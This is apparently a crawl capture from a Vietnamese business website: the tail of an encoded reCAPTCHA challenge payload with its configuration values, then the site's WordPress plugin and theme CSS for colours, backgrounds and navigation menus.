Dq8KVYMKHAMKfw7bDmMKNw7xRB8OXPMKSfy/[base64]/Dp3LDmCk7Xno7McKEE8O7wrjDoAVba1PClMOqE8OtAFNlFiBgw7HCiUIOEXYfw4/DqMOBwoVwwqnDv3Ywdh0Tw53DiDEEwpHDtMOMwoIOw41zKEDCgMKVbMOMwr48PcKdw6lUYwXCuMORY8ONHcOoYTXCm3HCpxTDlzjCisO7P8OhJsOXDwLCp2XDg1fDv8OMwr/Ds8KGw5QxCsOQw7xjayTDjE/DhVbChFLCthIocAbDqsOcw7HCvsOPwpPCkz4rbknDkwFxX8Kvw4jCrMKjwprDvgTDkAldDntVMmtgdG/DrHbCk8K/wrDCgMKMIsO0wpjCvsO+WTvCjXTDqyrDu8OuCMO5wo7DqsKAw6bDgMKvIyJTwr1rwprDmwhiwpTCucOzw6clw7xQwqPCtMOeSg3DtQ/Dj8KCwo91w6QaWcOcw5PDjkTCrsO/w4DCj8KgcCvDvcOPw57CkijCqMK7Q2vCgFIOw4zCpcOFwqMSNMOAw4TChU5+w7ddw53Cl8OWa8OdBC/CjMOUYFvDsn83woHCoB01woxDw604Y2XDrFNPw7xywqgEwoplwrpFwq99K2fDkU7Di8K5w5fDtsKww6AnwplWwoQfw4XCs8O5PSNOwrYXwqouwoLCgTDDjcOtWcKlI1fCnndNR8OAWlZ6f8KFwr/DkAbCpDEKw5VLwqjDhsKtwpEKZcKZw6kqw4x5LTwsw6h0Ll48w6/DtC3Dq8OHCcO3Q8KiJFc/dzZHwrfCicOVw6NqcsOqwowAwoQ1w5nDssKESwtrc0bCu8KUwoLClkLDjMKNRcKVOMKZRiLCicOoUcKdPMKtfyjDswwNLlbDtcOaFcKjwrbDtMKdLsORw5EBw6wcwprDhgF5Pl/DpG/[base64]/CpGnDiBTDv8K+w7jCosOrwqnCicKPwq3ClsKfQGYMI8KKw4pgwoAhRUvCgXLCmcK8wrTDn8KNEMKUwpzCn8O7DUknZ1UpTsKdF8Ocw4XDj2zDlwYzwpzDlsK7w47Do3/DoxvDsEfCtX7CpDs7w4AEw7gLw5BVw4HChD00wpVjwpHCpsKSNcKSw7RQVcKFw4LChDrCv0QCUnRvdMKZWwnDnsKsw5x7ACnCq8KYcMO4Li4rwpNsfnBuEQExwrZZWmYyw7V2w5pGZMOgw4hPWcOcwrDDkHE/[base64]/w5jDhm1zwqMAwoDClk3DkDFOAsKcw4TDqMKfwopdOC7DtAjDusOGwpxSwqlmw6Awwpxhwrd2RVPCoDNdUAEkCMKJXCLDmsOGJ2vCnTAlMEIxw4gswpPDoSRDw6pXBB/CkXZKw7fDo3Zzw6PDjRbDsXMtCMOSw4rCoVAKwrzDtlFDw7JLJ8K/[base64]/WFTDocORXcObLsK3I2PCicOhw57Ciw7DnRtHwqtvfMKMwoEbw6fCpcOGFznCjcOlwrc3GyRKw7EWbih0w6BINsOfw5fDlMOiO001CBvDh8KDw4XDuWXCssOCTcOxKWHDq8K/CE3CvRdNIBtfRMKKwpHDoMKuwq3Co28fIcO1e1HCkjEdwql0wpzClsKRVwBcNMONQ8ORdhnDhTzDo8OzFWd8fVQ2wonDkVrDkXjCrkjDqcOYPMKvLcKjwo7CvcOQIiVmwr/CusO9M35Hw4vDgcOewpfDmsOKS8KTTEZ0w6APwqUZwprDncOcw5kWWnDCosKtwrwkbjZqwoRiMsKLXiTCvE9BU2BVw79IRsKQWsOKwqxVw7lXFsORVCVqwqtewqPDk8KzXmh/[base64]/YcKbwp4Mwrh3w7fDvhV4w5UBwo1QUsOCB1Myw6vCr8KrcTPDrcKmwolTwr58w58XSwbCinTDs37DoT0MFV91YsK1DsK4w4oQcAPDlsKrwrPDssKaFQnDiGzCrcKzGsOBFlPCj8KMw5tVw5QQwq/ChzYFwr3DjiDCucKpw7V0Fhomw4cAwo/Dk8OURRbDlz/CksKRbcOed2lSwo/[base64]/CnMOHUXrDpsK4w5YBw43DkVbDtT8uwpjCjHAhwovCu8OnR8ONwrXDoMKBSx4hwpfCoGBkNMO5wrkMH8Kbw7UHS0JAJMOMcMKeYULDgShowq9qw4fDgMK3wqJbS8O4w5/CnsOGwrzDu3PDsUBqw4XCjMOHwpvDnsOmYsKBwq8dU11je8Oyw4nCnBxaMU3Cr8KnYH5rw7PCsD5mw7dbc8K/a8KracOSVko4MMO5w5vCvWYzw5Q+G8KNwoUjWH7CkMOIwobCjMOkT8OFdF/DhSwow6Flw4IQZFTCucOwGMOsw711ZMOoQxfCsMOBwqDCjCsSw6FzXsKuwrpbd8KBUnFFw4Yfwp/CqsO/wrF/wp4cw6AhQ37Cl8K6wpXCl8O3wq8tBMOaw6HDjlwkwpTDpMOOwpHDg0o6K8KLwrIuIzpLJcOvw5vDjMKuwrlFcABdw6ciw5HCui/CgjN+UsKpw4PCqgnCtsK/fcOuRcORw5RIw7RPHDEmw7DCrWLCvMOyG8O5w5Jgw7p3GcKRwqJTwpzDunlaPDYURHRow7NkOMKSw5N2w7nDjMOfw4YuwoPDn0rCisKwwofDsBzDtDQ4wrEMAHjDiWB/w6nDtG/ChArCqsOvwqbCi8KOKMKQwrlHwrYUdlwuEi4Zw49kwr7CiGfDs8K8wpDCpsK/w5fDkMOEdwpESmYLdUF5B3vCgMKOwoE/w65UP8KhP8OJw4DClMO1G8O7w6zCjHcPR8OBDGnCr3Miw7rCuB3CtmcTTsONw7M0w53CmHttCRfDpsK4w6koU8K+w5jDv8KeCcOEwqtdXBzCs03DtD1Tw4/CoH1yW8KPNjrDrR1rwqt9aMKTPcKuKcKjc2g7w60RwqNww5Mkw7Z3w7HCiRFjWzI/IMKPwq5mEsOcwpnDn8K6PcKsw73Dh1RfB8OEQsKQfUfDng9Uwopnw7TCn2h3dh9qw67Cvnlmwp5QBMKFAcOaAgApCDtowpjChH49wpXCnk7Ck0nDhMK0F13CgFdEP8Olw7dWw740H8OxPWAqccKkQsKow6B9w5cIfChJe8K/w4PCtsOqPcK7MjbDoMKfJsKQwp/DisOKw4caw7rDiMOmwoJmEyh7wpnCmMO+SUzDusK/[base64]/DkMKyw7UNK8OowqvCicOtBFDCoMKJw6w5w65ww4A0EMKrw7Vtw7NXIEfDvzbCl8K3w6Mvw6YBw4bCjcKLJ8KBTSbDh8OcXMOXBX/CmMKAMwnDtHpfYiXDlCrDiXcCb8O1F8KAwqPDjMKnZcKkwrcsw44AVTMBwog9w63CmcOqe8OZw4k7wq47P8Kcwr7CpsOhwrcRG8KXw6d2wrDCpkHCrMOvw6LCmsKiw6N6NcKHUcKNwoPDmiDCrMKUwoc/NAUuchbCtsKkEmUqN8KOUGrClcO2wo/[base64]/CscKvwo0rDcOpwrpwwrXCqH3CuC5YBVXCj8KSM8O2Ay7DmAfDsTEOw7PCmA5OCMKDwpVAdS3DvsOcwoHDicOow4DCusO0c8O4M8KjXMK8c8KRwoQeRsOxVwgDw6zDrV7CssOKTcOVw6hlJcO/TcK6w4F8w71nw5nCk8KOBxPDgzbDjAUQwqnChE7Cu8O8ZcO2woQRdcOrOiZ+w6MResOGEw8ZX09kwr/CrMKIw6jDnnAndMKdwqhWEkvDrzsuVMObLMOVwpBbwphjw6xCwqXDsMKVEcO8dMKxwpLCu1jDln1kwpzCpcKuXcOjS8O4ZcOYT8OQCMKNRMOHKzRcRsOhPQVwDU4xwqlEJsObw4/CocODwp3CglLDuzHDvsKyTMKGbVYwwoglSmxQAcKuw58AG8Kmw7nCrMOhFnsDWsOUwpHCv0pXwq/[base64]/YBEwwrl5wqYeZsOTwqoWw5TCvsOiwponNnfCqnBLEm/[base64]/[base64]/CiDhNbMO1VmHCuMKswojCgjPCq8KSw4/Dk8KUwo8PSMKsTcKHDMOlwoPCp3JGwrsFwr7CuURgTsK6dMOUTAjCvAYqNMKKw7nDtsO9JnAeO0fDt0PDv3rDmlQqM8KhZMO3cjTCs2LDjXzDlnPDlsO6KcO9wq/CuMOYwqx3PjTDvcO3JsOOwqXCvMKcOcKnaQhZZU3Dt8ORGsOxA2YBw41+w5nDhx8Yw6nDrMKewp0ww54ufnIdEQdswqZfwpTCs10/W8Ktw5jCiAArGibDrix9DsKvKcOxSCLCj8O2woYSN8KpLTV6w4UOwozDrsKPWmTDpHfDqcOQAj0+wqPDk8OFw57DjMOmwrfCoCVjwqLChgLCm8OtMVBiaSIiwo3CkcO1w6jChcOGw483UVp8SGctwp3Cm1PDq1XCo8Kgw4bDmcKpVijDn2nDh8OBw4TDj8KuwpgqCB/CuRUVRWTCssOyOH7CnVHDnMOpwrPCo1Eudipgw4HDrHzCqAlJN3Ulw7HDmCxLURZkEMKMTMOMXAXDicObQcOBw6gBRFVjw7DCg8OqJsKdJn8SPMOhw5bClArCm2Q/wqTDvcO7woPCoMOLw6HCtMKBwokkw4XCvcK3CMKOwqvCuyNQwqkFU1jChMK2w5bDjMKZKMOzOUjDvMO0SkTCpkTDo8Ktw400CMK+w6HDt3zCosKvcS1cEsKRTcO3wpTDtsK8wpggwrfDuF0Rw4/[base64]/[base64]/Du2NLw6LCi1/DjVbCmcO9O8KdXsKJwpDCl8KEwqTCiMKmcsKWwrHDmcOqw6tPw5RvdQ4KdnZlSMOAch/[base64]/DiMO/MsOsKsOYwr7DnsOAT105wpEzHmw+GsK5woDCnC3Dl8KUwo8jVMKrECQ6w4/DmnbDjxnCk0nCocOUwplpX8OEwqfCr8KwVsKXwqhJw67Cl1/DuMOmKcKTwpk3wr1qSUccwrbDk8OaUmx8wqdDw6XCpWJhw5IGCRccw5sMw7/Ds8O6F0MLRSLDq8Ohwp1tQMKCwrfDu8OSMMOtYMOpLMKMPXDCqcKTwo/DhcOPLhIUQXrCvlJawqPClg/Cm8O5FcOSI8OrUGF+fMKiwrPDqMOOw6EQCMOiYMKFVcObM8OXwpRswqEsw5nClUwXwqzCn2V/wpXCpTZPw6nDoTZcd3hwV8K9w78QQsKvJ8Oqc8ODAsO9aDUpwpF/[base64]/CicKZw5JLw4lSVX/CqFAiTcOSwpI7JcKEB2bDqsO7wqTDonTCgMOgwr8CwqR1eMOkNsKaw4bCqcOufQTCjsKLw6rDjcOiawTCgWjCoHdiwr4lw7HCgcOTa2/DkDTDqsOOORXClcOxwrNaN8OCw7chw5kdEzkjc8KyN2bCsMORw61Iw7HCgMK3w4sWLi3DsWfCpzxew7o/[base64]/wrnDl8KsO8KEw6jDncOmHiAUIEzDvcO/wooww45owqXChTLCh8KNwrthwrjCvgTCsMOBEQQhJX/DnMK1USUaw5rDohbCrcOvw79kEVMhwqllMMKjQcO6w5sLwp4YNMKmw5DDo8OtGcK0wp1zFzjDkCtNAMKTah/CtiI2wrjCiW83w7kANMKpaBvCoQ7CssKYUnLCmEM/w6JUSMKIWMOqLU8AEg/CoG/CvcOKEn7Cux7DvG57dsO1w6wPwpDCtMKyVnZ+Am8RR8Ovw5DDuMKXwpTDgXxZw5JVR3LCksOqL3DDlMOuwrwkJcO0wqvCrxUhX8KgOVTDtDPDisKzfAthw4pKQ23DuyILw5/[base64]/woEyGDbCt8OXRwYfw7jDiBLDuD1UwqB+BktLd2bDnUPDn8KMAE/DvsKMwoIoR8O2wqPDl8Ocw5bCgMKbwovCqzHCvATDp8OOSnPCk8Keaj3DtMO1wprCimTCmsKUGh3DqcKNW8Kmw5fCqw/[base64]/DiHPCrsOcw4hVbj59woLDq2F4wo1+f8Kjw5PCvFNvw7PDgMKMEsKGPyHCtwjCqH8xwqRowosnJcO8Q0RRwpnCksONwrHDicOlwonDhcKaA8KUSsK4w6LCncKZwonDnMKfCMO/w4YTwqNKJ8Ocw7zClcKvwprDj8KtwoXCg1JjwrrCj1V1UibCiifCjRMrwpvDlsOuWcOuw6bDjsKrw7RKRxfDl0DDoMKUwpbDvispwo1Ae8OJw5LDocKsw4nDkMKhG8OxPsOgw4DDvMOiw67CvyTCoB0Ow7/DhFLClBZ1woTDoTpVw4nCmW01w4PCo2DDmjfDlsKsI8KpScK9eMOqwr0Rwp7Cll7CvsO3w5Ixw648ZBcrwr9/AFdywrw+woNJw7YQw63CncOpTcObwqvDhcKgDsOWIHpWEMKLJzrDu3LCrBvChcKPJMOFM8O8wps/w7DCtmrCmsKvw6bDlsK+YWxWwp0Hw7vDrsOlw7cKH0gDBsKEaB3DjsOjf23Co8K8YMKkCkrDjXUjesK5w4zDhgbDncOmZnc8wrpdwo9FwrQsBVs/w7ZVw6bDkDJDLMOVO8KTwoVzLlwfWBXDnz8UwrbDgE/DuMOTd3fDpMO7PcOCw63ClsO4JcKDTsO9M0zDh8OPaREZw6R8fMOVDMO1woXChRkJaQ/DkzN/w6dKwr8/OyMFEcKxQ8Kkwrlbw4AAw7kHa8KRwrJyw5ZJQMKbKcKOwpQ2w4nCscOIOxZiCDbCksO9wo/DpMOOw4rDtsKxwr9/JXjDuMOOZMOWwqvCkhFSWsKJwo1XP0vChsOhwqPCgh3CosKmPzXCjgfCsXA0eMOoHF/DkMOwwqlUwobDtEgrPW08B8O6w4cRTsOww74fS0TCl8KtexXDpsOEw5QJw6zDsMKrw5JwIyg0w4vDrTNSw61UBD8bwpzCpcKGw5nDqsOwwoM/wqbDhzAHwrjDjMOLLsOkwqVoR8O0XT3Ch37DoMK5w6TCvSVYS8O3woQRPGhhZUXCt8KZfX3DsMOwwqJEw79IQmvDk0Uqwr/[base64]/[base64]/[base64]/CpSnDtj7DlhoaPE9IFQIJwqhAw5PCrsO0wqnCgsKoecOVwoYAwoEvwqEdwoXDoMOswr7DhcKxEsK5IBk7cT5QecKHw4xRw70/wr4Zwr7Cj2IzY0dNdsKLB8KJT2nCmcOEWGB9wpPCkcOiwqzCukHDmmzDgMOBwr7Cu8Ofw68Qwo7DjMO6w5TCmD1EDsOUwpDDg8Kpw7M6RsOIwoDCgMO8wqp+PcO/QHnCoXA/wqzDpMO+KVjDuCdcwr8tajUYVGTCq8OyegE1wo12wq0uQRRzXhZpwp3Dg8OfwppXwqx6N2cBIsKAHB0vK8KlwqDDksO6aMOQV8OMw7jCgsKlDsOPFMKNw501wpNjwrDDncKnwrkdwpQ5woPDk8KZD8OZGMKyczjDosK/w4UDKnfCicOgH1/DoRXCr0bCo28FVwLDsAzDjGdVBlN3UMKfT8O/w4poFUDCiSVuMMKScTJawooVw4LCr8K8MMKUwq7Cs8OFw58jw7piFcKYMn3DkcOzScO1w7jDgBDCrcORwoskGsOdPxjCrMOLDUhwTsOsw4nCoSjDnMOBBm4Bwp/DqEbDpcOXwoTDh8OxfSDDpcKGwpLCgn/Cl3IDw67DscKGwqgWwo8Ww7bCjsO5wqHDv3/DmMKTwqHDs3p6wqpJw6QqwoPDksK/WcK5w7cqPsOcfcKffjHDn8K/[base64]/[base64]/FMKOw6vDlMOkw5I+asOowpQ1w5rClRRkwpYZw4kwwoQ4WCfCmBF3w5EpQMOBSMOBXcKtw4p/DMKkfMKxw5/CgMODZsKQw4jClhEuLCjCjnXDmTrCiMKGw5t2wrstw5sPD8KywopuwoBVDhfCksKjwrvCpcOOwrHDrcOpwpPDgXTCi8Kjw6Bow4wZwq3DjUzCqx/Ctgo2csOAw4Bhw47DhDbDojHClD17dh/DvmvCsCdNw5RZUHrCrsKow4HDvsO3w6ZdXcOAdsOzA8OhAMKfwqkpwoMAS8KIwpkdwr/DgyEZMMOndMOeNcKTFRPCisK6KDfCmcKpwpzCl3vCp3ZzeMOgwovCgBsSaV5QwqbCr8OxwqUlw4tCwqzCniE+w57DjcOzw7cXGXfDqsKYIlFTHH/DocKvw5Qjw7EzNcObUTbCvE5lVMKhwqfCjBRZD1M5w5HClRBhwoAvwoHDgUXDm0FFGMK4TRzCoMKOwqx1SjvDpB/CgRZPwqPDn8K3ecOVw6Jcw6rDgMKKIHQIN8OVw6/DsMKFTMONZR7DrE0dQcKzw4XCjB5mw7MKwpc8WQnDr8OyXQ/[base64]/[base64]/DhzjDtcOOw69Uwo1yw6XCscKCwpnCmcO/[base64]/Cq8O0TyE1w6MzLWrCvUfClm3DkQ3DnkTCqMO8RF5Ww53CoGHDsGQHURbCqcK3HcODwqHCkMK3ZsO0w7DDpsOzwooXcVQaZ0opQCQAw53Dj8O4w6zDs0wCfhY/wqDDhyJnT8K7ClxYd8KnemkaDyXCjcOKwoQ0GWrDg3nDgyfCkMOqecK0w4sZVMOjw63DpE/[base64]/Cr8KywoPCi2HCrsOQIk9+PsOMwqXDoXkhwpzDsMOAfMK6w4cHFsOyeGPCh8O1w6TCkyTClgNrwp4JRGBRwpTDuzJqw5ppwqPCp8Klw4rDqsOyDVA3wod1w7p4M8KmXmPCrCXCrSFhw5/CvMKqBMKJflJgwrdtwoHCigkbSjwZOwhzwoLCp8KkPcOPwojCucKGNCMBIDZhOHvDpBHDoMOQalHCqMK5DMKAZ8OMw6shw4I5wqLCv29IAsObw7YCC8O7w6TDgsKPTcO3YAfCpsKPJxXCg8K4GsORw7jDk0bCicOuw6/DiV3DgAnCpkzDogYqwrpXw645T8O3woUzQ1MhwqDDiDXDlMOIZsKAM3fDuMO/w5rCuWFewqwnYcOTwqk2w4ZALcKrWsObwoZhOnEqM8OHw4Vjb8Kcw5bCisO8CMO5NcOgwp7DskAtJEgmw4NxXnrDgz3DsE8Iwo7Cu2AOe8O7w7zDmcOqwoBbw7PCnQt8P8KJd8Kzw7JLw5TDlsOOwqPCm8Kew4/CtsK9RnjCiR5WXcKfPX5ga8OMGMKswrvCgMOHKQ7Cu1LDmF/Dhy1Iwpt6w6geJsODwoDDrWU5ZFxmwp4JPzpYwo/ChUNLw7Mnw5xHwrt0GsKfWXIowozDhEbCgcOMwqvCqsOHwpVcHSzCpGUww7LCp8Ofw4whw4Aiwo7DukLDpWHDnsO8ZcKCw6sVXhUrf8OjNcKBMxZqemQCd8OKD8OXU8OIwoQCBh17w53CqMOlWcO3EcO+wqPCicK8w4PCimzDn2sHZ8OAWMOlEMOAE8O/JcK6w4IewpppwozDusOAOTRAUMO7w4vColrCtFlyF8OrQTchAxDDmnlEQE3DmAPCv8OIw5PCkAFSwo/Cums1bmllbMKjwooWw7V6w6wFB0zCrkV3wrJDfkvCkBjDkz/Dm8Ohw4DCmydgHsOHwoXDisOUG2MRVG9swoo4fMODwrnCmFFSwq5gTzs/w5d3w4LCrhEDfDd4w4puUMO1CMKowoTDg8Kbw59Bw6bCgkrCqMKnwqYKLMOsw7dOw6gDC14GwqJUf8KwRQfDicOGBsOsUMKOPMOyacO4aRDCg8OoScKJw5ckLggNwpvCg2XCpi3DmMOFKDjDslI8wqBcFsKOwpA3wq5dYMKvOcOmCgcfDjYBw7oYw6/DujvDnnA3w6XCgsOLTw0aWMOlwpzCqXY4w4A7RsO3w5vCusKEwpXDoUvDkyVmREcNesKVA8KyP8OdesKNwrV+w7gKw4gMScKcwpFvG8OuMkdSW8OjwrY1w7LCkTMXexlkw7dywrnCjjx5wp/Dn8O+FTQiJMOvB03CrE/Ds8KVasK1K0rDhEfCvMK7ZsKiwoltwozCjsKICn7DrMOpem8yw79qQWXDuxLChVXDrWHCsDRzwrAMwoxMw6ZpwrE7w5rDqsKrVMKAc8Kgwr/[base64]/dWTCs8O7EHXCmsKdwqYhVW0FEypTw7kwfcKRAEt3PFAHG8O9JcK/w6k0YwnDoG08w5Mswrpnw4XCtDbCh8O+V3cUJMKcTAViNVHCoU5mMMKew40fZ8KoMnPDkW8nBSfDtsOWw7DDrcKDw4bDokjDl8KhBUTCncKLw7jDqcKNw65GCFE/[base64]/EMKHw5pNw6LCjMO5wrlkCMOPwqsmJsOew7zDosOawrXCsThDwo3CiyU/[base64]/w47CnMOkw6V9dcOidkUPTcOuY2lkOTdsw43DpgViwrFIwoRRwpTDhQZpwpDCoTUwwqNywoVfAiHDjMKPwpRtw7VYCR5fw7d8w7XCmMKdPgRODjXDpHbCssKiwrXDojYVw4s6w5zCtjnDgsKYwojCmHBKw7Z9w5gKLMKiwrfDkgHDsXk/Q3N4wrTDujvDgXTDhwxowozCpijCsV0qw7c4w4rDnB7CucKLQ8KOwpHDi8OLw6ILSR53w7ZhBsK9wqjCk1bCucKWw6YJwrjCg8Oow6DCpCAawqLDiCJBMsOXLFp/[base64]/Cg8O0w7TCm1jDnMKYw67Cu8K9w4I0MTxQb8OjwocYwo5ULsOoCR9yXsKjBTTCgMOuJ8KUwpXCrH7CjEYlTk9Vwp3DvBdcc3DCosKGMAXDnsKew48wCi7Crx/Do8Klw7Mcw5/CtsOMPgLCmMKDw7EmLsKEwqbDoMOkLT8AC3/Dkk1UwopTIcK8PcOYwq41wrQvw4nCjsOwIsKyw5V7wo7Cq8O/wpZ+w4bCk2bDr8OODX11wqzCqW8bDcK6I8Otwr3CtsO/[base64]/CpBTDr1luA8OrwqLDnEMOwoPCsMK4OF1bw6bDrsKEX8KzKSPDv1LClDYmwolQRB3CicOtwo45b1PDjTbCusO3KWTDl8K4TDpwFsK5GkZhwpHDvMOSWjQAw5IsSDQQwroSO1XCgcKLwpEOYMOcw6XCgcOcKyXCjsOlw4/DqxTDssOZw546w4sgBnHCksKGe8OGWRfCrMKSF3vCrcO9woNVYhgqw7M9FFIoecOkwrpPwpvCsMOBwqRvUDrDn04Bwop2w4cIw45bwr4Ww4/Ch8O5w54QScKDFiTCncOtwq5zwrTDk3LDmsOkwqckPU1hw47DmMOpw6x2DxZ6w7fCk2XCmMOOd8KYw4bCs0dzwqdBw7oBwovCtcK8wr9yN1HDlhTDqxzCl8KsScKAw4E+w7DDocOzBjbCsn/[base64]/DrsOOw7bDjMOGwrTDiC/ClU1zw6vCmE9wAMOnw4c9wq3CowjCm8KtW8KIwonCksO7IcKcwoduFTfCmcOcFlJcDFJoO3dYCnbDqsKeVSQPw49rwpMtYwBPwr3DrMKbf0ttXMK8BEVzRi8PXcK/U8O+M8KlH8KRwqoDw7ZvwrQ2wqQ6wq9PYhw1AHl9wqEicgHCq8KWw6hjwrXCmHHDuyDDgcOtw4PCuRvCiMOId8KFw44JwrzCpXwjByo+NcKLGQEEM8KAB8K5OxHChBTDmcKsHw9AwqYNw70bwpbDrsOPclBKR8OIw43Cpy/CvAHCtcKVwrrCtXpQWgYLwr9cwqLCokHDnXrCiVdTworCnBfDrUrCllTCucONw4N4w6dSCjXCnsKhwoBEw7EtIMO0w6rDq8Ozw6vConNVw4TCn8KgBcKBwqzDkcO0wq9Hw4/CmMK2w78XwqjCt8Kkw7pzw53Crj04woLCr8Kiw7BQw40Nw6kmLcO6ehfDiCrDrsKuwrUKwoPDsMOuc0DCvMKMwpbCkUpWKsKFw5V7wqnCpsKgbMKQGjjCgj/CohvDiWYVB8OOXTDCnsKJwqE0woUUQMK6wqjCgxnDisO8Jm/CoWMUJMKSX8K4ZUfCrx7CrH7DqEVEfcKUwpjDjz1IQkhgCS5kRDZbw6AlXxXDo3fCqMKFwqzDiz8FaQbCvgIcOF3CrcOJw5B5RMKFX1oUwpxHLX1Zw5vCicO0w67DtF4BwqRrAWIiwqUhw6LCgT1ewqcTNcK6wqDCscOMw70hw6RIIMOmwq/DuMKiC8OawoDDu0zDmiXCqcO/wrzDmT8jNwNiwoDDjyvDs8KoFiHCoD5Ow7nDux3CnywRwpR6wp/[base64]/DnWwBFsK2JsKZVFvCqH7DvHbDkmJBa3fCkXdow57Dn2XDty05RsOMw7LCqsOLwqTCpEJlB8O9ATgBw515w7nDj1DCp8Kvw4MWw4DDicOxJ8O4FsKmU8KHSMOowqwReMObEnI9fMK7w5DCocOmw6XCusKQw4bCn8O/GkQ5LUzCisKuBG9PRDE7W2gGw5bCtcOUJgvCqMOHIGjClARnwpAcw7PCqMK4w7prBMOgwqJRbRnCkcOcw5JnJxfDqyppw5LCtcOLw6/CpR/[base64]/DqcKtE0fCk8Kgw553YcK/NxQtGTrDs10cw7xdLD/Dv0fDgMOCw6Ytwrpiw5d6EsOzw69lFMKBwpw8aWdAw6rCj8OGJ8ONNgQ6wo9fGcKVwq0lCRhkw4HDo8O8w5g3QGTCncOTEsOfwp/[base64]/Co3Yywp/[base64]/ChcOOSi/[base64]/Cl8KoLMKeG13CkMOUwrULwoocPMK7wq/CrTIhw43DssOpBHnCmSQEwpQRw4HDosKGwoUUwrjDjXskw4ESw78/VCLCsMOpA8OJOsOQL8OYX8OtAj5bUF8BVGnCn8K/w4jCuyIJwo5GwrrCpcKASMKxw5TCpXQew6YjaHPDn3zDpwU2wq4VLSPDtDMVwqwVw5xSBsOcRX9Jw5w2Z8O3P3wMw55Rw4bCpmcFw7h3w5xgw4DDjS5ZKxBzGMKXSsKNasOsKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wtcbinhduong.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FkjYpxIbKZUsv8dX1Wxz4R8Scjuy1TSRtU17ktakrwI\\u003d\x22,1,0,null,1,1768997949946,0,0,[167,186,224],null,[122,108,124,212],\x22RC-lN0ip8uilqqPGQ\x22,null,null,null,null,null,\x220dAFcWeA4GHvqsHP0peiSgkTEguPa0TNnl2hp20Rvt93TbSFzOhRvG6RI-9sO-YylsBbZcVtKByPuNh40QZSJ3AyZgwbiXqXhmrA\x22,1769080749811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&ver=6.7.2
body_size: -110
content:
.construction-partner .card {
    border: none;
}

.construction-partner .construction-partner-item {
    text-align: center;
}

.construction-partner .construction-partner-item img {
    max-height: 80px;
    width: auto;
    /*border: 2px solid #f59120;*/
    /*border-radius: 0 30px;*/
    /*box-shadow: 5px 5px #9c9c9c;*/
}


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0
body_size: 9618
content:
.text-facebook {
  color: #576ea4 !important;
}

.bg-facebook {
  background-color: #576ea4 !important;
}

.text-google {
  color: #dd5044 !important;
}

.bg-google {
  background-color: #dd5044 !important;
}

.text-twitter {
  color: #50aaf0 !important;
}

.bg-twitter {
  background-color: #50aaf0 !important;
}

.text-linkedin {
  color: #006699 !important;
}

.bg-linkedin {
  background-color: #006699 !important;
}

html,
body {
  overflow-x: hidden;
}

a,
a:link {
  color: #00486e;
}

a:focus,
a:hover,
a:active,
a:visited {
  color: #003f60;
}

.bg-primary-wtc {
  background-color: #00486e;
}

.bg-accent-wtc {
  background-color: #d67f1d;
}

.bg-white {
  background-color: white;
}

.bg-light-wtc {
  background-color: #f1f1f1;
}

#page-wrapper article img {
  max-width: 100%;
  height: auto;
}

.bg-background {
  background: url("../img/background.png"), linear-gradient(0deg, #1a3a65, #1a3a65);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent {
  background: url("../img/background-6.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-2 {
  background: url("../img/background-2.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-3 {
  background: url("../img/background-3.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-2 {
  background: url("../img/background-5.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-background-4 {
  background: url("../img/background-4.png"), linear-gradient(0deg, #00507b, #00507b);
  background-repeat: no-repeat;
  background-size: cover;
}

.wtc-divider {
  border-top-color: #e5e6e6;
}

.btn.btn-pills {
  border-radius: 30px;
  padding-right: 20px;
  padding-left: 20px;
}

.overlay-primary {
  position: relative;
}

.text-primary-wtc {
  color: #00486e;
}

#page-wrapper {
  min-height: calc(100% - 323px);
}

#page-header.header-scrolled {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.form-control:focus,
.btn:focus {
  outline: none;
  box-shadow: none;
}

.wtc-navbar .navbar-brand .logo {
  height: 40px;
}

.wtc-navbar.main {
  padding-bottom: 0px;
  padding-top: 0px;
}

.wtc-navbar.main .navbar-nav .nav-item {
  height: 70px;
  display: flex;
  align-items: center;
}

.wtc-navbar.main .navbar-nav .nav-link {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-left: 10px;
  padding-right: 10px;
  outline: none;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
  border: none;
  padding: 0;
  background-color: transparent;
  transition: opacity 0.4s ease, top 0.45s ease, margin-top 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu.show {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 1005;
}

.wtc-navbar.main .dropdown .dropdown-menu {
  border-radius: 0px;
  border-color: #f1f1f1;
  padding-top: 0px;
  padding-bottom: 0px;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: none;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item.active {
  color: white !important;
  background-color: #d67f1d !important;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover {
  background-color: #f1f1f1;
}
.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item:hover.active {
  background-color: #e7891f !important;
}

